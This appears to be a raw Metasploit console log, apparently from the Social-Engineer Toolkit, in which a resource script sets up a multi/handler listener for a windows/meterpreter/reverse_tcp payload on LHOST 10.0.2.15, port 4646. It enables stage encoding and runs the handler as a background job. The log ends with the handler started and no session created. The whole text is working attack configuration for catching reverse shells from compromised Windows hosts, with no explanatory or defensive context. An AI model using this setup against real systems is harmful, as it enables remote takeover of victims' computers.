 Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
resource (/root/.set//meta_config)> set LPORT 4646
LPORT ⇒ 4646
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding ⇒ true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4646
msf5 exploit(multi/handler) >